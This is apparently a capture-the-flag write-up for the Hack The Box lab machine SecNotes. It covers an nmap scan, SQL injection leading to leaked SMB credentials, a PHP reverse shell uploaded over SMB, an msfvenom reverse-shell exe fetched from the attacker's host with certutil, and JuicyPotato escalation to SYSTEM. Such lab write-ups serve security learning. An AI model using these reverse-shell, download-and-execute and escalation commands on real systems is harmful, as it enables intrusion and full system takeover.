SecNotes
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/HTB/SecNotes]
└─$ sudo nmap -sC -sV -p- -T5 -oN Nmap_Result.txt 10.10.10.97
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-05 12:07 IST
Nmap scan report for 10.10.10.97
Host is up (0.11s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-01-05T06:40:46
|_ start_date: N/A
|_clock-skew: mean: 4s, deviation: 0s, median: 3s
Web Enumeration ⤵️
I checked the port 80 and got a login site so I firstly signup and I found out that this site works works as note taking site →

After login I got this interface and tried different input and one of them is xss and it is vulnerable to it →

and I also tried sql injection payload as signup and logged in through it →

I got all the sql dump on site through this payload →

I got the credentials so lets login into the smb and see some shares →
1
tyler : 92g!mA8BGjOirkL%OG*&
I got these shares →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/HTB/SecNotes]
└─$ smbclient //10.10.10.97/new-site -U 'tyler'
Password for [WORKGROUP\tyler]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jan 5 12:51:25 2024
.. D 0 Fri Jan 5 12:51:25 2024
iisstart.htm A 696 Thu Jun 21 20:56:03 2018
iisstart.png A 98757 Thu Jun 21 20:56:03 2018
7736063 blocks of size 4096. 3361181 blocks available
smb: \> put php_shell_windows.php
putting file php_shell_windows.php as \php_shell_windows.php (25.9 kb/s) (average 20.6 kb/s)
smb: \>
I uploaded the php reverse shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HTB/SecNotes]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.31] from (UNKNOWN) [10.10.10.97] 53308
SOCKET: Shell has connected! PID: 5376
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
iis apppool\newsite
C:\inetpub\new-site>hostname
SECNOTES
C:\inetpub\new-site>
This connection get terminated after few seconds as that php reverse shell file get deleted so for getting a proper shell I created a payload in exe format and uploaded in C:\Temp and executed it and got the shell through that →
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/HTB/SecNotes]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.16.31 lport=2222 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
I transfered this payload through certutil and you can also use smb to upload this payload in C:\Temp location →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\inetpub\new-site>mkdir C:\TEmp; cd C:\Temp
C:\TEmp>certutil -f -urlcache http://10.10.16.31/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\TEmp>
C:\inetpub\new-site>cd C:\Temp
C:\TEmp>dir
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\TEmp
01/04/2024 11:39 PM <DIR> .
01/04/2024 11:39 PM <DIR> ..
01/04/2024 11:39 PM 7,168 shell.exe
1 File(s) 7,168 bytes
2 Dir(s) 13,765,730,304 bytes free
C:\TEmp>shell.exe
I got the proper shell here and lets see the privileges →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\TEmp>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\TEmp>
I used JuicyPotato and got the shell through it , I uploaded the shell.bat file through certutil and created it through msfvenom port for 445 and LHOST as tun0 interface →
1
2
3
4
5
6
7
8
9
10
C:\TEmp>JuicyPotato.exe -t * -p shell.bat -l 4444
JuicyPotato.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\TEmp>
and I got the response as nt authority\system .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(kali㉿kali)-[~/Downloads/HTB/SecNotes]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.31] from (UNKNOWN) [10.10.10.97] 53949
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
SECNOTES
C:\WINDOWS\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 1E7B-9B76
C:.
+---3D Objects
+---Contacts
+---Desktop
| Microsoft Edge.lnk
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---OneDrive
+---Pictures
| +---Camera Roll
| \---Saved Pictures
+---Saved Games
+---Searches
| winrt--{S-1-5-21-1791094074-1363918840-4199337083-500}-.searchconnector-ms
|
\---Videos
C:\Users\Administrator>type Desktop\root.txt
type Desktop\root.txt
99c1a34ca94afc1aada35347831a62b0
C:\Users\Administrator>
I am Administrator now !!
If you have any questions or suggestions, please leave a comment below. Thank You !